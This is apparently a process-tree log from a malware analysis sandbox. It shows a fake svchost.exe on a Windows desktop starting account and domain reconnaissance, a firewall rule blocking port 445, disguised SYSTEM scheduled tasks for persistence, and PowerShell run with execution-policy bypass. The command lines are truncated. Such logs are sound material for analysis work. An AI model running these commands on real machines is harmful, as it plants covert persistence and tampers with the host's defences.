 svchost.exe (1480) C:\Users\Administrato... WIN-8TSL8G1KI... "C:\Users\Administrator\Desktop\m\svchost.exe"
svchost.exe (3532) C:\Users\Administrato... WIN-8TSL8G1KI... "C:\Users\Administrator\Desktop\m\svchost.exe"
cmd.exe (944) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c net user&netsh advfirewall set allprofile state on&netsh advfirewall firewall add
net.exe (2856) Net Command C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... net user
net1.exe (3424) Net Command C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... C:\Windows\system32\net1 user
netsh.exe (2852) 网络命令外壳 C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... netsh advfirewall set allprofile state on
netsh.exe (3348) 网络命令外壳 C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... netsh advfirewall firewall add rule name=denyy445 dir=in action=block protocol=TCP loca
cmd.exe (1860) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn DnsScan /tr "C:\Wi
schtasks.exe (3980) 管理计划任务 C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn DnsScan /tr "C:\Windows\
cmd.exe (2968) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\window
schtasks.exe (2540) 管理计划任务 C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Blue
powershell.exe (3672) Windows Power... C:\Windows\system32\W... Microsoft Cor... WIN-8TSL8G1KI... C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe -exec bypass "import-module c
whoami.exe (564) whoami - 显示... C:\Windows\system32\w... Microsoft Cor... WIN-8TSL8G1KI... "C:\Windows\system32\whoami.exe" /user
cmd.exe (1396) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c wmic ntdomain get domainname
WMIC.exe (3088) WMI Commandli... C:\Windows\SysWOW64\W... Microsoft Cor... WIN-8TSL8G1KI... wmic ntdomain get domainname
cmd.exe (3940) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c net user
net.exe (564) Net Command C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... net user
net1.exe (2572) Net Command C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... C:\Windows\system32\net1 user